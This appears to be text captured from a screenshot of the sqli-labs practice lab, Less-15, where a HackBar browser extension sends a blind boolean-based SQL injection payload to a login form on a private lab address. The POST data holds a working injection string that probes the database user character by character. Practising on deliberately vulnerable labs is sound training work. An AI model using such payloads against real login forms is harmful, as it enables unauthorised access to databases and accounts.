 Less-15- Blind- Boolian Based- S
Less-15- Blind- Boolian Based- S
192.168.100.52/sqli-labs/Less-15/
php
1
Welcome Dhakkan
Username :
Password :
Submit
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://192.168.100.52/sqli-labs/Less-15/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
uname=admin' and ascii(mid((select user()), 1, 1))>0#&passwd=123&submit=submit
过滤输出
错误 警告 日志 信息 调试 CSS XHR 请求 持续日志